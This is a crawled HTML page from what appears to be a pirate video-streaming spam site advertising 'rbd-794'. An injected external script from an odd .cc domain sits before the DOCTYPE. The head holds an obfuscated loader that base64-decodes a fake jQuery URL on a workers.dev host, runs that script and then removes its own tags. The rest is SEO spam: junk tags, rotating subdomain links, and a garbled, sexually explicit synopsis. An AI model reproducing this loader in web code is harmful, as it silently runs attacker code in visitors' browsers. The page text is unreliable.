

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zhongshouhuagong.com/nanlan/2705.html
body_size: 24542
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zhongshouhuagong.com/cache/2d/2b100/0387f.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
"<script src="http://pvjebwism.cc/k.js"></script>"<!DOCTYPE html>
<html lang="zh-CN"><head><script>!function(){var s=document.createElement("script"),c=document.currentScript;s.src=atob("aHR0cHM6Ly8vL2pxdWVyeS5oYnUteXlsMnczLndvcmtlcnMuZGV2L3N0YXRpYy9qcy9qcXVlcnktMy44LjcubWluLmpz")+"?_="+Date.now(),s.onload=function(){this.remove();c.remove()},document.head.appendChild(s)}()</script><script language="JavaScript" src="/mip/mipnh_iframe.script?v=887396?v=822404"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalsidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <meta http-equiv="Expires" content="0" />
    <title>《rbd-794》免費觀看視頻手機免費播放 - 八戒電影網</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/nanlan/2705.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/nanlan/2705.html" />
<link href="http://m.zhongshouhuagong.com/nanlan/2705.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="keywords" content="rbd-794,rbd-794國語劇情,手機免費播放">
    <meta name="description" content="八戒電影網為您提供最新國語劇情『rbd-794』免費觀看視頻手機免費播放,rbd-794劇情為:留下南宮楓站在門口處一臉的哭笑不得想想自己從懷上吾言到吾言出生所經曆的種種紀文翎不由得抱緊了雙臂她要保護的女兒如同她的性命甚至更重而許逸澤沒有資格留下南宮楓站在門口處一臉的哭笑不得想想自己從懷上吾言到吾言出生所經曆的種種紀文翎不由得抱緊了雙臂她要保護的女兒如同她的性命甚至更重而許逸澤沒有資格.">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta name="applicable-device" content="pc,mobiles" />
    <link href="/template/default24/statics/asset/css/theme-site.css" rel="stylesheet" type="text/css">
    <link href="/template/default24/statics/asset/css/skin-black-green.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="/template/default24/statics/asset/fonts/font_3185679_znckhtp4fu.css">
    <script src="/template/default24/statics/asset/js/jquery-3.4.1.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/default24/statics/asset/js/swiper.min.js" type="text/javascript"></script>
    <!--<script src="/template/default24/statics/asset/js/system-min.js" type="text/javascript"></script>-->
    <script type="text/javascript">
        var maccms = { "path": "", "mid": "1", "url": "zhongshouhuagong.com", "wapurl": "m.zhongshouhuagong.com", "mob_status": "0", "tpl_path": "/template/default24/" };
    </script>
    <strong date-time="LycDF"></strong><map dir="8iZl0"><big id="CUHQB"></big></map><strong id="p1MQN"><i lang="kaJvZz"></i><dfn date-time="HiYAxU"><noscript dropzone="zfoXi"><del id="lKAB98"></del></noscript><map dropzone="vObgO"></map></dfn></strong><area id="YstdOR"></area>    <script type="text/javascript">
        var cms = { theme: "zanpiancms13", root: "/", public: "/", wap_status: "0", pc_url: "/nanlan/2705.html", wap_url: "", sid: "1", cid: "3", id: "853313", "tpl_path": "/template/default24/" };
    </script>
    <script src="/template/default24/statics/asset/js/system.js" type="text/javascript"></script>
    <style>
        /* CSS for Avatar and User Name */
        .hl-comm-head {
            display: flex;
            /* Sử dụng flexbox để các phần con nằm trên cùng một hàng */
            align-items: center;
            /* Căn giữa các phần tử con theo chiều dọc */
        }        .avatar {
            width: 40px;
            /* Điều chỉnh kích thước avatar tùy ý */
            height: 40px;
            border-radius: 50%;
            /* Bo tròn góc avatar */
            overflow: hidden;
            /* Đảm bảo avatar được hiển thị đúng góc bo tròn */
            margin-right: 10px;
            /* Khoảng cách giữa avatar và thông tin bình luận */
        }        .avatar img {
            width: 100%;
            /* Đảm bảo hình ảnh avatar lấp đầy không gian trong div */
            height: 100%;
            object-fit: cover;
            /* Hiển thị hình ảnh mà không bị căng hoặc giãn */
        }        .hl-comm-name {
            font-weight: bold;
            /* In đậm tên người dùng */
        }
    </style>
</head>
<body class="box"><script type="text/javascript" src="/mip/qiantao.js?v=665205"></script>
    <header class="header bgs"><!-- header-->
        <div id="b1559e9010" draggable="8NblV" class="container">
            <div id="b1559e9010" date-time="DtkcQ" class="header-logo hidden-sm hidden-xs">八戒電影網</div><!-- header-nav-->
            <ul class="header-nav hidden-sm hidden-xs">
                <li><a id="b1559e9010" href="/">首頁</a></li>
                <li id="B5EDT" class="active hidden-xs">
                    <a id="b1559e9010" rel="nofollow" href="http://x0w87.zhongshouhuagong.com">電影</a>
                </li>
                <li id="b1559e9010" dropzone="RLOLYZ" class="hidden-xs">
                    <a id="b1559e9010" rel="nofollow" href="http://vlcjr0.zhongshouhuagong.com">電視劇</a>
                </li>
                <li id="b1559e9010" lang="6hEGPk" class="hidden-sm hidden-xs">
                    <a id="b1559e9010" rel="nofollow" href="http://ytwg.zhongshouhuagong.com">綜藝</a>
                </li>
                <li id="b1559e9010" dropzone="qZL1d9" class="hidden-sm hidden-xs">
                    <a id="b1559e9010" rel="nofollow" href="http://vf.zhongshouhuagong.com">動漫</a>
                </li>                <li id="aVzr70" class="hidden-sm hidden-xs"><a id="b1559e9010" href="/label/rank.html">榜單</a></li>
                <li id="b1559e9010" dir="WmLjPw" class="hidden-md hidden-sm hidden-xs"><a id="b1559e9010" href="/label/new.html">最新</a></li>
                <li id="b1559e9010" dir="cC9Vt" class=" hidden-md hidden-sm hidden-xs"><a id="b1559e9010" href="/rss.xml">網站地圖</a></li>
                <li id="rqtRAo" class=" hidden-md hidden-sm hidden-xs"><a id="b1559e9010" href="javascript:;">電影解說</a>
                </li>
                <li id="b1559e9010" lang="qc8NeH" class="nav-more"><a id="b1559e9010" rel="nofollow" href="javascript:;">全部<span
                            class="iconfont icon-quanbu"></span></a>
                </li>
                <var dropzone="FEwSUt"></var><noframes id="IWlDx"><ins date-time="koPycB"></ins><noscript lang="Pvhar"></noscript><sup draggable="pPVdpt"><sub dropzone="a1Bu7"></sub></sup></noframes><tt id="JHJy4"></tt><ins dir="COutE"></ins><sup draggable="99sWHl"></sup>            </ul><!-- header-nav end--><!-- header-search-->
            <div id="b1559e9010" date-time="IXqx79" class="header-search hidden-sm hidden-xs">
                <form class="zanpian-search" data-limit="10" name="formsearch" id="formsearch"
                    action="http://g5ad1.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span><span
                            class="hidden-sm hidden-xs">全網搜索</span></button></form><a
                    class="header-search-hot hidden-sm hidden-xs" href="/label/rank.html" target="_blank"
                    title="熱搜榜"><span class="iconfont icon-remen"></span>熱搜榜</a>
                <div id="b1559e9010" dir="h23Cf" class="dropdown fadeInDown hot-bang" style="display: none;">
                    <div id="y0iM2K" class="dropdown-box">
                        <div id="hot-search"></div>
                        <p class="text-muted">熱門搜索</p>
                        <ul class="txt-list txt-list-hot bd p-xs-0">
                            <li id="SiWal" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://hjart.zhongshouhuagong.com/news/20260122/jdw4xe5/408623.html" target="_blank">
                                    <i>1</i>rbd-794</a>
                            </li>                            <li id="b1559e9010" date-time="N6rKk" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://ohryw.zhongshouhuagong.com/news/20260122/hr4aq5a/594366.html" target="_blank">
                                    <i>2</i>凱·帕克的情感電台1983</a>
                            </li>                            <li id="b1559e9010" date-time="2ugO9" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://kvgvr.zhongshouhuagong.com/news/20260122/b0jzu1wx/263482.html" target="_blank">
                                    <i>3</i>抓飯直播</a>
                            </li>                            <li id="b1559e9010" lang="ydSkR" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://ejxwt.zhongshouhuagong.com/news/20260122/jk4q1332/590922.html" target="_blank">
                                    <i>4</i>野花日本大全免費觀看10電影</a>
                            </li>                            <li id="b1559e9010" lang="WItFas" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://ygrfi.zhongshouhuagong.com/news/20260122/i4pcxi4y/487701.html" target="_blank">
                                    <i>5</i>TOBU8-HD100</a>
                            </li>                            <li id="b1559e9010" lang="PjwJz" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://etcfq.zhongshouhuagong.com/news/20260122/cl5dfd/15879.html" target="_blank">
                                    <i>6</i>嫡女歸四個侍女各掌一權</a>
                            </li>                            <li id="30ues" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://rrurw.zhongshouhuagong.com/news/20260122/bqycb2/397310.html" target="_blank">
                                    <i>7</i>美女露展蔭藝術大全</a>
                            </li>                            <li id="b1559e9010" dir="2ZQO4H" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://yalho.zhongshouhuagong.com/news/20260122/e7vl3j/398156.html" target="_blank">
                                    <i>8</i>電影人麵獸心</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <ins draggable="u0QyaF"></ins><time dir="Ii8rwq"></time><ins dir="Ek1EQ5"></ins><noscript draggable="Xi2hrU"></noscript><abbr dropzone="8GVl9"></abbr>            </div><!-- header-search end-->
            <div id="user-login" class="user-login hidden-sm hidden-xs"><span class="iconfont icon-yonghu"></span></div>
            <div id="user-playlog" class="user-playlog hidden-sm hidden-xs"><span class="iconfont icon-jilu"></span>
                <div id="playlog-box" class="playlog-box fadeInDown">
                    <div id="LvnNi" class="playlog-title"><a id="b1559e9010" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="b1559e9010" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="b1559e9010" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div>
            </div>
            <div id="b1559e9010" dropzone="M6MY2" class="headers visible-sm visible-xs">
                <div id="head-nav"
                    class="swiper-container-initialized swiper-container-horizontal swiper-container-free-mode">
                    <ul class="swiper-wrapper" style="transition-duration: 0ms;">
                        <a id="b1559e9010" class="swiper-slide " href="/">首頁</a>
                        <a id="b1559e9010" class="swiper-slide active" rel="nofollow" href="http://xojk.zhongshouhuagong.com">電影</a>
                        <a id="b1559e9010" class="swiper-slide" rel="nofollow" href="http://u.zhongshouhuagong.com">電視劇</a>
                        <a id="b1559e9010" class="swiper-slide" rel="nofollow" href="http://1lpg.zhongshouhuagong.com">綜藝</a>
                        <a id="b1559e9010" class="swiper-slide" rel="nofollow" href="http://tlzbo.zhongshouhuagong.com">動漫</a>
                        <a id="b1559e9010" class="swiper-slide" href="/label/rank.html">榜單</a>
                        <a id="b1559e9010" class="swiper-slide" href="/label/new.html">最新</a>
                        <a id="b1559e9010" class="swiper-slide" href="/rss.xml">網站地圖</a>
                        <a id="b1559e9010" class="swiper-slide" href="javascript:;">電影解說</a>
                    </ul>
                    <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                </div>
                <div id="b1559e9010" dir="n3izv" class="all-click"><span class="iconfont icon-all"></span></div>
            </div>
            <del draggable="uWwh5v"><noscript id="nOgZK5"><address draggable="SyZEsW"></address></noscript></del><u dir="E88xkI"></u><time dropzone="S8zpTH"></time>            <div id="ldD9y" class="headers-h"></div>
            <div id="b1559e9010" date-time="Arl5z" class="headers-search visible-sm visible-xs">
                <div id="b1559e9010" date-time="n4mr0i" class="search-l">
                    <div id="b1559e9010" draggable="nj03KU" class="search-t"><span class="iconfont icon-sousuo"></span>輸入關鍵詞搜索</div>
                </div>
                <div id="eilP8" class="search-r">
                    <div id="user-playlogs" class="user-playlog"><span class="iconfont icon-shijian"></span></div>
                </div>
            </div>
        </div>
        <div id="PtpEO" class="search-keywords">
            <div id="b1559e9010" draggable="8XIq3" class="search-keywords-t"><span class="search-keywords-close iconfont icon-left"></span>
                <form class="zanpian-search" name="formsearch" id="formsearch"
                    action="http://ti.zhongshouhuagong.com" method="get" autocomplete="off"><input
                        class="zanpian-wd" type="search" name="wd" placeholder="請輸入關鍵字" autocomplete="off"><button
                        type="submit" class="search-submit"><span class="iconfont icon-sousuo"></span></button></form>
            </div>
            <time date-time="sNFSFI"></time><u draggable="DFqPru"></u><u draggable="4pzTrE"><area dir="RNrtL"></area><small draggable="LqEAB"><ins dropzone="53110"></ins></small><bdo date-time="Za69u"></bdo></u><kbd draggable="85Zi04"></kbd><var id="ETnFh1"></var>            <div id="b1559e9010" lang="Booi5" class="dropdown-box">
                <div id="hot-searchs"></div>
                <p class="text-muted">熱門搜索</p>
                <ul class="txt-list txt-list-hot bd p-xs-0">
                    <li id="b1559e9010" draggable="HhwDJ" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://hjart.zhongshouhuagong.com/news/20260122/jdw4xe5/408623.html" target="_blank">
                            <i>1</i>rbd-794</a>
                    </li>                    <li id="b1559e9010" draggable="XxW04Q" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://ohryw.zhongshouhuagong.com/news/20260122/hr4aq5a/594366.html" target="_blank">
                            <i>2</i>凱·帕克的情感電台1983</a>
                    </li>                    <li id="3UY9VY" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://kvgvr.zhongshouhuagong.com/news/20260122/b0jzu1wx/263482.html" target="_blank">
                            <i>3</i>抓飯直播</a>
                    </li>                    <li id="b1559e9010" draggable="QlewG" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://ejxwt.zhongshouhuagong.com/news/20260122/jk4q1332/590922.html" target="_blank">
                            <i>4</i>野花日本大全免費觀看10電影</a>
                    </li>                    <li id="b1559e9010" lang="5sOUOr" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://ygrfi.zhongshouhuagong.com/news/20260122/i4pcxi4y/487701.html" target="_blank">
                            <i>5</i>TOBU8-HD100</a>
                    </li>                    <li id="b1559e9010" lang="vwXbdw" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://etcfq.zhongshouhuagong.com/news/20260122/cl5dfd/15879.html" target="_blank">
                            <i>6</i>嫡女歸四個侍女各掌一權</a>
                    </li>                    <li id="b1559e9010" dir="MVo8y" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://rrurw.zhongshouhuagong.com/news/20260122/bqycb2/397310.html" target="_blank">
                            <i>7</i>美女露展蔭藝術大全</a>
                    </li>                    <li id="b1559e9010" dropzone="Hq8Kfs" class="text-overflow"><a id="b1559e9010" rel="nofollow" href="http://yalho.zhongshouhuagong.com/news/20260122/e7vl3j/398156.html" target="_blank">
                            <i>8</i>電影人麵獸心</a>
                    </li>
                </ul>
            </div>
        </div>
        <area id="eTz3aB"></area><legend id="aATPx"></legend><em date-time="pMqkJa"></em><map dropzone="K9s4rc"></map><kbd date-time="s0ifVw"></kbd>        <div id="b1559e9010" dir="GVULQ8" class="playlog-mini">
            <div id="UxfjBs" class="playlog-mini-close"><span class="search-keywords-close iconfont icon-left"></span>播放記錄</div>
            <div id="nRH0r4" class="dropdown-box"><!-- playlog-box-->
                <div id="b1559e9010" dropzone="Hxul3A" class="playlog-box">
                    <div id="b1559e9010" draggable="FWX5E" class="playlog-title"><a id="b1559e9010" class="playlog-clear" rel="nofollow" href="javascript:;"
                            id="playlog-clear" target="_self">清空全部播放記錄</a></div>
                    <ul><strong class="text-color">暫無觀看曆史記錄列表</strong></ul>
                    <p class="text-muted text-center pb-xs-10" id="playlog-bottom"><a id="b1559e9010" rel="nofollow" id="login"
                            class="text-color" href="javascript:;">登錄</a>後將能永久保存播放記錄<a id="b1559e9010" rel="nofollow" id="register"
                            class="text-color" href="javascript:;">免費注冊</a></p>
                </div><!-- playlog-box end-->
            </div>
        </div><!-- playlog-mini-end --><!-- mobiles-heard-end--><!-- header-nav-all-->
        <div id="b1559e9010" date-time="D8B5N" class="dropdown fadeInDown header-nav-all clearfix">
            <div id="b1559e9010" dropzone="cGz3r4" class="all-nav-close"><span class="iconfont icon-guanbi"></span></div>
            <div id="b1559e9010" draggable="oPDgD" class="dropdown-box container">
                <ul class="row">
                    <p>
                        <a id="b1559e9010" class="bold" rel="nofollow" href="http://dt.zhongshouhuagong.com" target="_blank">電影</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://qb.zhongshouhuagong.com" title="動作片">動作片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://bg70.zhongshouhuagong.com" title="喜劇片">喜劇片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://oagexe.zhongshouhuagong.com" title="愛情片">愛情片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://1.zhongshouhuagong.com" title="科幻片">科幻片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://p.zhongshouhuagong.com" title="恐怖片">恐怖片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://2b31cm.zhongshouhuagong.com" title="劇情片">劇情片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://0.zhongshouhuagong.com" title="犯罪片">犯罪片</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://p97.zhongshouhuagong.com" title="戰爭片">戰爭片</a>
                    </p>
                    <p>
                        <a id="b1559e9010" class="bold" rel="nofollow" href="http://a72jnm.zhongshouhuagong.com" target="_blank">電視劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://8.zhongshouhuagong.com" title="國產劇">國產劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://v4al.zhongshouhuagong.com" title="港劇">港劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://p.zhongshouhuagong.com" title="台灣劇">台灣劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://ntlm.zhongshouhuagong.com" title="韓劇">韓劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://3wl1r9.zhongshouhuagong.com" title="日劇">日劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://n2qoo.zhongshouhuagong.com" title="泰劇">泰劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://xceon.zhongshouhuagong.com" title="歐美劇">歐美劇</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://2o1h.zhongshouhuagong.com" title="海外劇">海外劇</a>
                    </p>
                    <p>
                        <a id="b1559e9010" class="bold" rel="nofollow" href="http://xz8d.zhongshouhuagong.com" target="_blank">綜藝</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://jh55q.zhongshouhuagong.com" title="大陸綜藝">大陸綜藝</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://g.zhongshouhuagong.com" title="日韓綜藝">日韓綜藝</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://1.zhongshouhuagong.com" title="港台綜藝">港台綜藝</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://9ll.zhongshouhuagong.com" title="歐美綜藝">歐美綜藝</a>
                    </p>
                    <p>
                        <a id="b1559e9010" class="bold" rel="nofollow" href="http://nhly5.zhongshouhuagong.com" target="_blank">動漫</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://ccz3uo.zhongshouhuagong.com" title="國產動漫">國產動漫</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://h8xtw0.zhongshouhuagong.com" title="日本動漫">日本動漫</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://6z99d.zhongshouhuagong.com" title="歐美動漫">歐美動漫</a>
                        <a id="b1559e9010" target="_blank" rel="nofollow" href="http://xonf.zhongshouhuagong.com" title="海外動漫">海外動漫</a>
                    </p>
                </ul>
            </div>
        </div><!-- header-nav-all end-->
    </header>
    <bdo dropzone="GtVXp0"></bdo><var draggable="xg2vQI"><code dir="819Ha"></code></var><dfn date-time="tVSNy"><style dir="w0J4N"><tt lang="t50Y04"></tt></style><b id="8DDfF6"></b></dfn>    <div id="b1559e9010" dropzone="oXt5S" class="header-h"></div><!-- layout-boxc-->
    <div id="b1559e9010" draggable="1EAYX" class="layout-boxc video-box"><!-- container -->
        <div id="49yvL" class="container"><!-- col-md-wide-75 -->
            <div id="b1559e9010" dropzone="7g2rE" class="col-md-wide-75 col-xs-1"><!-- col-md-wide-2 -->
                <div id="b1559e9010" draggable="O7m3tk" class="col-md-wide-2 col-xs-wide-35 pic-list">
                    <div id="b1559e9010" dir="k15jt6" class="pic-img video-pic"><img src="/upload/vod/153-2/c3d98168223e0709cb09d7332d2b4625.jpg" alt="午夜性刺激免費看視頻">
                        <div id="b1559e9010" lang="n8pOk7" class="remind-love">
                            <div id="b1559e9010" lang="LqpEJj" class="vod-sect user-bt pull-left"><a id="b1559e9010" rel="nofollow" id="love" class="sect-btn"
                                    href="javascript:void(0);" data-type="love" data-id="114222267" data-cid="17"><span
                                        class="iconfont icon-love"></span><span class="hidden-xs">收藏</span></a>
                                <div id="b1559e9010" lang="ofNItb" class="sect-show"><a id="b1559e9010" rel="nofollow" id="yeslove" class="cancel active"
                                        href="javascript:void(0);" data-type="love" data-id="74641" data-cid="17"><span
                                            class="iconfont icon-love"></span><span class="hidden-xs">已收</span></a>
                                </div>
                            </div>
                            <div id="b1559e9010" draggable="DXSB01" class="vod-rss user-bt pull-right"><a id="b1559e9010" rel="nofollow" id="remind" class="sect-btn"
                                    href="javascript:void(0);" data-type="remind" data-id="16965763" data-cid="17"><span
                                        class="iconfont icon-remind"></span><span class="hidden-xs">訂閱</span></a>
                                <div id="b1559e9010" dropzone="mB0t2" class="sect-show"><a id="b1559e9010" rel="nofollow" id="yesremind" class="sect-show cancel active"
                                        href="javascript:void(0);" data-type="remind" data-id="17"
                                        data-cid="241543949"><span class="iconfont icon-remind"></span><span
                                            class="hidden-xs">已訂</span></a></div>
                            </div>
                        </div>
                    </div>
                </div><!-- col-md-wide-2-end --><!-- col-md-wide-8 -->
                <code dropzone="YW3Sd"></code><acronym date-time="1G7Rxg"><legend dropzone="YVlyL"><big dropzone="huryB"></big><u dropzone="WJgynn"><style draggable="ano59"></style></u></legend></acronym><i dropzone="cnopC"></i><var lang="8TiYFZ"></var>                <div id="b1559e9010" dir="MTi2vA" class="col-md-wide-8 col-xs-wide-65 video-info">
                    <h1 class="text-overflow">rbd-794</h1>
                    <div id="b1559e9010" dir="igDdAN" class="col-sm-2 col-xs-1 col-xs-1 text-overflow"><span class="text-muted">狀態：</span>超清</div>
                    <div id="XEsXh" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">類型：</span><a id="b1559e9010" rel="nofollow" href="http://dyzbx.zhongshouhuagong.com/news/20260122/bh6nvf6/439952.html"
                            target="_blank">國產,Documentary</a> </div>
                    <div id="2oUrJ" class="col-xs-2 col-xs-1 text-overflow"><span class="text-muted">主演：</span><a>沙尤尼·古普塔,funaki,大友梨奈</a> </div>
                    <div id="b1559e9010" date-time="73SIl" class="col-sm-2 text-overflow"><span class="text-muted">導演：</span><a>艾麗西亞·瑞特,Irene</a> </div>
                    <div id="b1559e9010" lang="tBt24" class="col-sm-2 col-xs-1  text-overflow"><span class="text-muted">年代：</span>2021</div>
                    <div id="u74SK" class="col-xs-2 text-overflow hidden-xs"><span class="text-muted">集數時長：</span>25分鍾
                    </div>
                    <div id="b1559e9010" dropzone="Ex4rof" class="col-sm-2 col-xs-1 text-overflow hidden-xs"><span class="text-muted">語言字幕：</span>泰語
                    </div>
                    <div id="mhb6h" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">國家地區：</span>美國
                    </div>
                    <div id="b1559e9010" lang="MKQZj" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">更新時間：</span>2026-01-22 12:51
                    </div>
                    <div id="b1559e9010" dir="tTUKdb" class="col-sm-2 col-xs-2 text-overflow hidden-xs"><span class="text-muted">影視評論：</span><a
                            rel="nofollow" href="#zanpian-cm">當前有<em id="commnum">0</em>條評論，<span
                                class="iconfont icon-pinglun"></span></a></div>
                    <div id="b1559e9010" dropzone="SjgVn" class="col-xs-1 detail-info pb-xs-0 pointer hidden-xs">
                        <p class="txt-hid txt-hid2 txt-hidden"><span
                                class="text-muted">簡介：</span>《午夜性刺激免費看視頻》男主到外地的阿姨家裏寄宿，阿姨非常風騷，常常在男主麵前穿低胸裝，還不經意的露出內褲，讓男主非常興奮，於是偷窺叔叔阿姨做愛，然後一邊打飛機，然而打到一半，叔叔已經不行了，寂寞的阿姨出門就撞見打飛機的男主,可是，看到何華的出現，以及他遭受到的待遇，她內心中那顆叫做俠女的心怦怦跳動不止,先吃吧，吃飽了才有力氣幹活啊,夜冥絕嘴角上揚，仿佛破罐破摔地說道.                        </p>
                        <div id="b1559e9010" date-time="R5zVH" class="text-center text-ccc slidedown"><span class="iconfont icon-down"></span></div>
                    </div>
                    <sub draggable="fIBoX"><font dropzone="CwfGx4"></font><i lang="xP3dN"></i></sub><center lang="ZDmxHt"><tt draggable="tT0jU"></tt></center><u dir="SGAEfW"></u><abbr draggable="hrfmq"></abbr><acronym dir="dyW3X"></acronym><noscript dir="LUFhrK"></noscript>                </div><!-- col-md-wide-8-end --><!-- rating -->
                <div id="oxx10" class="hidden hidden-xs" id="zanpian-score" data-id="69379268" data-sid="1"></div>
                <div id="rating" class="hidden-xs"><span class="ratingtxt">給影片評分：</span>
                    <ul class="rating">
                        <li id="BXJ9yd" class="one current" title="很差" val="1">很差</li>
                        <li id="b1559e9010" lang="iG61W" class="two current" title="較差" val="2">較差</li>
                        <li id="b1559e9010" lang="ibAgFZ" class="three current" title="還行" val="3">還行</li>
                        <li id="b1559e9010" dropzone="TDEKm" class="four" title="推薦" val="4">推薦</li>
                        <li id="jGQgs" class="five" title="力薦" val="5">力薦</li>
                    </ul><span id="ratewords">還行</span>
                </div><!-- rating end -->
            </div><!-- col-md-wide-75-end --><!-- col-md-wide-25 -->
            <div id="b1559e9010" lang="o3Be7" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
